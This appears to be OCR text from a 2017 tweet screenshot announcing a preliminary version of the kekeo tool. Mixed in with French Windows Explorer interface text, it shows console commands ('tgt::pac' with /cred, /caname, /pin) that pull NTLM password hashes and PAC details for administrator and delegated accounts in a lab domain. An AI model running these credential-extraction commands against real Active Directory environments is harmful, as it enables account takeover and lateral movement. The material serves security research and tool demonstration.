 Benjamin Delpy @gentilkiwi · 2017年2月2日
#kekeo PRELIMINARY VERSION - github.com/gentilkiwi/kek... (with a kiwi
icon 😉)
not finished, but "tgt::pac" included to get NTLM from PKINIT
Fichier Accueil Partage Affichage Gestion
Épingler dans
Accès rapide
Copier
Coller
Couper
Copier le chemin d'accès
Coller le raccourci
Déplacer
vers
Copier
vers
Supprimer
Presse-papiers
Organiser
Ce PC > Disque local (C:) > security > kekeo > Win32
Accès rapide
Desktop
Téléchargements
Documents
Images
kekeo.exe
.#####. kekeo 2.0 (x86) built on Feb 1 2017 23:56:30
.## ^ ##. "A La Vie, A L'Amour" - !!! PRELIMINARY VERSION !!!
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 4 modules * * */
kekeo # tgt::pac /subject:Administrateur /pin:0000 /cred
Realm : lab.local (lab)
User : Administrateur@lab.local (Administrateur)
PrincipalName: Administrateur@lab.local [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
Auth mode : RSA
[kdc] name: dc-0.lab.local (auto)
[kdc] addr: 192.168.0.241 (auto)
Address : 192.168.0.241:88
Protocol: TCP (STREAM)
[0] NTLM
NTLM: c3335430a69f1ec3f8bfa2314899bd5b
kekeo # _
LogonTime 01d27ce02e09cfbc - 02/02/2017 00:09:03
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d25646a9d9de00 - 14/12/2016 21:14:24
PasswordCanChange 01d2570fd4439e00 - 15/12/2016 21:14:24
PasswordMustChange 7fffffffffffffff -
EffectiveName Administrateur
FullName
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 261
BadPasswordCount 0
UserId 000001f4 (500)
PrimaryGroupId 00000201 (513)
GroupCount 5
GroupIds 512, 520, 513, 518, 519,
UserFlags 00000220 (544)
UserSessionKey 00000000000000000000000000000000
LogonServer DC-0
kekeo # tgt::pac /caname:kiwilab /castore:current_user /user:delegator /domain:lab.local /cred
CA store : current_user
CA name : kiwilab
CA validity : 23/11/2016 22:48:56 -> 23/11/2021 22:58:55
Certificate UPN : delegator@lab.local
Key container : {3bd99440-8811-4532-9162-23c35ebee14d}
Key provider : Microsoft Enhanced Cryptographic Provider v1.0
Realm : lab.local (lab)
User : delegator (delegator)
PrincipalName: delegator [KRB_NT_PRINCIPAL (1)]
Auth mode : RSA on-the-fly
[kdc] name: dc-0.lab.local (auto)
[kdc] addr: 192.168.0.241 (auto)
Address : 192.168.0.241:88
Protocol: TCP (STREAM)
[0] NTLM
NTLM: cc36cf7a8514893efccd332446158b1a
kekeo # tgt::pac /caname:kiwilab /castore:current_user /user:delegator@lab.local /cred /dh /nonce
CA store : current_user
CA name : kiwilab
CA validity : 23/11/2016 22:48:56 -> 23/11/2021 22:58:55
Certificate UPN : delegator@lab.local
Key container : {a761933d-916b-4488-a14e-6a0e944ead37}
Key provider : Microsoft Enhanced Cryptographic Provider v1.0
Realm : lab.local (lab)
User : delegator@lab.local (delegator)
PrincipalName: delegator@lab.local [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
2 103 128